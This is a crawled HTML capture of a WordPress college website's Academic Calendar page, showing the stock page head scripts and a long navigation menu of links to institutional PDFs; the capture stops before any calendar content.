

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sjgsm.shikshamandal.org/academic-calendar-2/
body_size: 20824
content:


<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="utf-8" />
	<title>S. J. Grameen Seva Mahavidyalaya, Pipri- Wardha   &raquo; Academic Calendar</title>

	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
	<link rel="stylesheet" href="https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/style.css" type="text/css" />
	
				<link rel="stylesheet" href="https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/stylesheet/skeleton.css">
		<link rel="stylesheet" href="https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/stylesheet/layout.css">	
		
	<!--[if lt IE 9]>
		<link rel="stylesheet" href="https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/stylesheet/ie-style.php?path=https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10" type="text/css" media="screen, projection" /> 
		<style type="text/css">
			div.social-icon{
				background-color: #66a3bf !important;
			}
		</style>
	<![endif]-->
	<!--[if IE 7]>
		<link rel="stylesheet" href="https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/stylesheet/ie7-style.css" /> 
	<![endif]-->

	
<link rel="shortcut icon" href="http://gscen.shikshamandal.org/wp-content/uploads/2018/09/favicon.png" type="image/x-icon" />
	
	<!-- Start WP_HEAD
   ================================================== -->
		
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="S. J. Grameen Seva Mahavidyalaya, Pipri- Wardha &raquo; Feed" href="https://sjgsm.shikshamandal.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="S. J. Grameen Seva Mahavidyalaya, Pipri- Wardha &raquo; Comments Feed" href="https://sjgsm.shikshamandal.org/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sjgsm.shikshamandal.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='style-custom-css'  href='https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/style-custom.php?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3Asubset%3Dlatin%3An%2Ci%2Cb%2Cbi%7C&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://sjgsm.shikshamandal.org/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='adswscCSS-css'  href='https://sjgsm.shikshamandal.org/wp-content/plugins/ads-wp-site-count/css/styles.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/stylesheet/superfish.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/stylesheet/prettyPhoto.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='https://sjgsm.shikshamandal.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://sjgsm.shikshamandal.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var URL = {"goodlayers":"https:\/\/sjgsm.shikshamandal.org\/wp-content\/themes\/grandcollege-v1-10"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/javascript/jquery.preloader.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='https://sjgsm.shikshamandal.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sjgsm.shikshamandal.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sjgsm.shikshamandal.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="https://sjgsm.shikshamandal.org/academic-calendar-2/" />
<link rel='shortlink' href='https://sjgsm.shikshamandal.org/?p=2792' />
<link rel="alternate" type="application/json+oembed" href="https://sjgsm.shikshamandal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsjgsm.shikshamandal.org%2Facademic-calendar-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sjgsm.shikshamandal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsjgsm.shikshamandal.org%2Facademic-calendar-2%2F&#038;format=xml" />
	
	<!-- FB Thumbnail
   ================================================== -->
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-101495799-1', 'auto');
  ga('send', 'pageview');

</script>
	
</head>
<body class="page-template-default page page-id-2792">
	<div class="body-wrapper">

	
		
	<div class="top-navigation container">
		<div class="top-navigation-wrapper">
						<div class="top-navigation-left">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-1908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1908"><a href="http://sjgsm.shikshamandal.org/">Home</a></li>
<li id="menu-item-1932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1932"><a href="https://sjgsm.shikshamandal.org/site-map/">Site Map</a></li>
<li id="menu-item-1909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1909"><a href="http://shikshamandal.org">Shiksha Mandal</a></li>
</ul></div>				<br class="clear">
			</div>			
		</div>
	</div>

	
	<div class="container">
		<div class="header-wrapper">
			<div class="inner-header-wrapper">
				<!-- Get Logo -->
				<div class="logo-wrapper">
					<a href="https://sjgsm.shikshamandal.org/"><img src="https://sjgsm.shikshamandal.org/wp-content/uploads/2023/09/Untitled-1.png" alt="logo"/></a>				</div>
				
				<!-- Get Search -->
								<div class="search-wrapper"><form method="get" id="searchform" action="https://sjgsm.shikshamandal.org/">
	<div id="search-text">
				<input type="text" value="Type your keywords..." name="s" id="s" autocomplete="off" data-default="Type your keywords..." />
	</div>
	<input type="submit" id="searchsubmit" value="Search"/>
	<br class="clear">
</form>
</div> 
								
				<br class="clear">
			</div> <!-- Inner header wrapper -->
			<!-- Navigation -->
			<div class="sixteen columns mb0">
								<div class="navigation-wrapper">
					<!-- Get Navigation -->
					<div id="main-superfish-wrapper" class="menu-wrapper"><ul id="menu-main" class="sf-menu"><li id="menu-item-1907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1907"><a href="http://sjgsm.shikshamandal.org/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-1982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1982"><a href="https://sjgsm.shikshamandal.org/about-us/">About Us</a></li>
	<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://sjgsm.shikshamandal.org/vision-and-mission/">Vision and Mission</a></li>
	<li id="menu-item-2715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2715"><a href="https://sjgsm.shikshamandal.org/statutory-body-cdc/">Statutory Body  CDC</a></li>
	<li id="menu-item-2716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2716"><a href="http://sjgsm.shikshamandal.org/wp-content/uploads/2019/12/1.pdf">Code of Conduct For Teachers &#038; Non-teaching Staff</a></li>
	<li id="menu-item-2719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2719"><a href="http://sjgsm.shikshamandal.org/wp-content/uploads/2019/12/3.pdf">Minority Status</a></li>
	<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://sjgsm.shikshamandal.org/human-resources/">Human Resources</a></li>
	<li id="menu-item-2828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2828"><a href="http://sjgsm.shikshamandal.org/wp-content/uploads/2019/12/Organogram.pdf">Organogram</a></li>
	<li id="menu-item-3165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3165"><a href="#">SSR Documents</a></li>
</ul>
</li>
<li id="menu-item-2726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2726"><a href="#">Academic</a>
<ul class="sub-menu">
	<li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2081"><a href="https://sjgsm.shikshamandal.org/courses/">Courses</a></li>
	<li id="menu-item-2731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2731"><a href="https://sjgsm.shikshamandal.org/value-addition-courses/">Certificate and Value Addition Courses</a></li>
	<li id="menu-item-2732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2732"><a href="http://sjgsm.shikshamandal.org/wp-content/uploads/2021/06/POs-PSOs-COs-B.A.R.S._-final.pdf">PO, CO &#038; PSO</a></li>
	<li id="menu-item-2902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2902"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2023/07/Distinctiveness-of-College-New.pdf">Distinctiveness</a></li>
</ul>
</li>
<li id="menu-item-2733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2733"><a href="#">Admission</a>
<ul class="sub-menu">
	<li id="menu-item-2080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2080"><a href="https://sjgsm.shikshamandal.org/admission/">Admissions</a></li>
	<li id="menu-item-2920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2920"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2022/01/Fee-Structure-SJGSM.pdf">Fee Structure</a></li>
	<li id="menu-item-3213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3213"><a href="https://sjgsm.shikshamandal.org/admission-committee/">Admission Committee</a></li>
</ul>
</li>
<li id="menu-item-2082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://sjgsm.shikshamandal.org/facilities/">Facilities</a></li>
<li id="menu-item-2757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2757"><a href="#">Student Section</a>
<ul class="sub-menu">
	<li id="menu-item-2758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2758"><a href="#">Study Material</a>
	<ul class="sub-menu">
		<li id="menu-item-3274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3274"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2023/07/Community-Development-and-Extension-1st-Semester-Notes-1.pdf">1st Semester Notes</a></li>
		<li id="menu-item-3275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3275"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2023/07/Community-Development-and-Extension-3rd-Semester-Notes-1.pdf">3rd Semester Notes</a></li>
	</ul>
</li>
	<li id="menu-item-2759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2759"><a href="http://sjgsm.shikshamandal.org/wp-content/uploads/2019/12/30-Marathi-All-Sem.pdf">Syllabus</a>
	<ul class="sub-menu">
		<li id="menu-item-3276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3276"><a href="https://www.nagpuruniversity.ac.in/links/Syllabus/UG/Faculty_of_Arts_&#038;_Social_Science/BA%20(R%20S).pdf">Syllabus1</a></li>
	</ul>
</li>
	<li id="menu-item-2760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2760"><a href="#">Time Table</a>
	<ul class="sub-menu">
		<li id="menu-item-2761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2761"><a href="http://sjgsm.shikshamandal.org/wp-content/uploads/2019/12/33.pdf">Time Table 2018-19</a></li>
		<li id="menu-item-2762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2762"><a href="http://sjgsm.shikshamandal.org/wp-content/uploads/2019/12/34.pdf">Time Table 2019-20</a></li>
		<li id="menu-item-2962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2962"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2022/03/time-table-20-21.pdf">Time Table 2020-21</a></li>
		<li id="menu-item-3025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3025"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2022/12/10-Time-table-2021-22.jpg">Time Table 2021-22</a></li>
		<li id="menu-item-4134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2023/12/Time-Table-2022-23-scaled.jpg">Time Table 2022-23</a></li>
	</ul>
</li>
	<li id="menu-item-2763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2763"><a href="http://sjgsm.shikshamandal.org/wp-content/uploads/2019/12/2.pdf">Code of Conduct</a></li>
	<li id="menu-item-2764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2764"><a href="#">Scholarships</a>
	<ul class="sub-menu">
		<li id="menu-item-2772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2772"><a href="https://mahadbtmahait.gov.in/">Govt Scholarships</a></li>
		<li id="menu-item-2773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2773"><a href="https://scholarship.gov.in/">Post-Matric Tuition Fee and Examination Fee (Freeship)</a></li>
		<li id="menu-item-2774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2774"><a href="https://www.nagpuruniversity.org/links/Central_Facilities/Scholarship_Fellowship_Studentship.htm">RTMNU Student Aid Fund</a></li>
		<li id="menu-item-3019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3019"><a href="#">Reservation Fallowed for Admissions</a>
		<ul class="sub-menu">
			<li id="menu-item-3054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3054"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2022/01/admission-2020-21-categorywise-reservation.pdf">2020-21</a></li>
			<li id="menu-item-3055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3055"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2022/12/6-Reservation-Fallowed-for-Admissions-scaled.jpg">2021-22</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2765"><a href="http://sjgsm.shikshamandal.org/wp-content/uploads/2019/12/31.pdf">Vichardhan</a></li>
	<li id="menu-item-2766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2766"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2023/07/Gramdhan-College-Magzine-19-20.pdf">Gramdhan College Magzine 19-20</a></li>
	<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2023/07/Gramdhan-20-21-PENDING.pdf">Gramdhan -20-21</a></li>
	<li id="menu-item-2970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2970"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2022/03/Use-of-ICT.pdf">Use of ICT</a></li>
	<li id="menu-item-3220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3220"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2023/06/google-class-room-link.pdf">Google class links</a></li>
</ul>
</li>
<li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="https://sjgsm.shikshamandal.org/naac/">NAAC</a></li>
<li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2776"><a href="https://sjgsm.shikshamandal.org/iqac/">IQAC</a>
<ul class="sub-menu">
	<li id="menu-item-2960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960"><a href="#">Meeting Minutes</a>
	<ul class="sub-menu">
		<li id="menu-item-3093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3093"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2023/03/IQAC-meeting-minutes-2017-18.pdf">2017-18</a></li>
		<li id="menu-item-3927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3927"><a href="http://sjgsm.shikshamandal.org/wp-content/uploads/2019/12/10.pdf">2018-19</a></li>
		<li id="menu-item-2961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2961"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2022/03/IQAC-Meeting-Minutes-2019-20-1.pdf">2019-20</a></li>
		<li id="menu-item-2963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2963"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2022/03/IQAC-meeting-minutes-2020-21-8.pdf">2020-21</a></li>
		<li id="menu-item-3012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3012"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2022/12/1-IQAC-Minutes-2021-22.pdf">2021-22</a></li>
		<li id="menu-item-3865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3865"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2023/08/IQAC-Minutes-2022-23.pdf">2022-23</a></li>
		<li id="menu-item-4220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4220"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2024/12/IQAC-Meeting-minutes-2023-24.pdf">2023-24</a></li>
		<li id="menu-item-4274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4274"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2025/10/IQAC-Meeting-Minutes-2024-25.pdf">2024-25</a></li>
	</ul>
</li>
	<li id="menu-item-2924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2924"><a href="#">Notifications</a>
	<ul class="sub-menu">
		<li id="menu-item-2892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2892"><a href="http://sjgsm.shikshamandal.org/wp-content/uploads/2021/06/IQAC-Notification-2019-20.pdf">2019-20</a></li>
		<li id="menu-item-2925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2925"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2022/01/IQAC-Notification-2020-21.pdf">2020-21</a></li>
		<li id="menu-item-3009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3009"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2022/12/IQAC-Notification-2021-22.pdf">2021-22</a></li>
		<li id="menu-item-3864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3864"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2023/08/IQAC-Notification-2022-23.pdf">2022-23</a></li>
		<li id="menu-item-3866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3866"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2023/08/IQAC-Notification-2023-24.pdf">2023-24</a></li>
		<li id="menu-item-4215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2024/12/IQAC-Notification-2024-25.pdf">2024-25</a></li>
	</ul>
</li>
	<li id="menu-item-2785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2785"><a href="https://sjgsm.shikshamandal.org/academic-calendar/">Composition</a></li>
	<li id="menu-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789"><a href="https://sjgsm.shikshamandal.org/aqar/">AQAR</a></li>
	<li id="menu-item-4205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://sjgsm.shikshamandal.org/perspective-plan/">Perspective Plan</a></li>
	<li id="menu-item-2790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://sjgsm.shikshamandal.org/activities/">Activities</a></li>
	<li id="menu-item-2784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2784"><a href="https://sjgsm.shikshamandal.org/iqar/">Feedback</a>
	<ul class="sub-menu">
		<li id="menu-item-4231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4231"><a href="https://sjgsm.shikshamandal.org/feedback/">2023-24</a></li>
	</ul>
</li>
	<li id="menu-item-2796" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2792 current_page_item menu-item-2796"><a href="https://sjgsm.shikshamandal.org/academic-calendar-2/" aria-current="page">Academic Calendar</a></li>
	<li id="menu-item-2797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2797"><a href="https://sjgsm.shikshamandal.org/nirf/">NIRF</a></li>
	<li id="menu-item-2798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2798"><a href="https://sjgsm.shikshamandal.org/aishe/">AISHE</a></li>
	<li id="menu-item-2799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2799"><a href="http://sjgsm.shikshamandal.org/wp-content/uploads/2019/12/22.pdf">2f</a></li>
	<li id="menu-item-2800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2800"><a href="http://sjgsm.shikshamandal.org/wp-content/uploads/2019/12/23.pdf">12B</a></li>
	<li id="menu-item-2801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2801"><a href="http://sjgsm.shikshamandal.org/wp-content/uploads/2019/12/24.pdf">Permanent Affiliation Certificate</a></li>
	<li id="menu-item-2802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2802"><a href="http://sjgsm.shikshamandal.org/wp-content/uploads/2019/12/32.pdf">Plan of Action</a></li>
	<li id="menu-item-2927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2927"><a href="#">Action Taken</a>
	<ul class="sub-menu">
		<li id="menu-item-3086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3086"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2023/03/Action-taken-report-2018-19.pdf">Action Taken Report 2018 &#8211; 19</a></li>
		<li id="menu-item-2865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2865"><a href="http://sjgsm.shikshamandal.org/wp-content/uploads/2020/12/Action_taken_report-2019-20.pdf">Action Taken Report 2019-20</a></li>
		<li id="menu-item-2928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2928"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2022/01/Action-taken-report-2020-21.pdf">Action Taken Report 2020-21</a></li>
		<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2022/12/3-Action-taken-report-2021-22.pdf">Action Taken Report 2021-22</a></li>
		<li id="menu-item-3895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3895"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2023/09/Action-taken-report-2022-23-1.pdf">Action taken report-2022-23</a></li>
		<li id="menu-item-4222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4222"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2024/12/Action-taken-report-2023-24.pdf">Action taken report-2023-24</a></li>
	</ul>
</li>
	<li id="menu-item-2897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2897"><a href="http://sjgsm.shikshamandal.org/wp-content/uploads/2021/06/Maintenance-Policy-2019-20.pdf">Maintenance Policy 2019-20</a></li>
	<li id="menu-item-2823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2823"><a href="https://sjgsm.shikshamandal.org/audits/">Audits</a>
	<ul class="sub-menu">
		<li id="menu-item-2981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2981"><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2022/04/AAA.pdf">Academic and Administrative Audit</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927"><a href="https://sjgsm.shikshamandal.org/contact/">Contact</a></li>
</ul></div>
					<div class="social-wrapper">
						<div class="social-icon-wrapper">
